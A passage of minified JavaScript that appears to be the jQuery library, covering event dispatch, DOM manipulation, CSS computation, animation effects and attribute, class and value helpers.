Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var 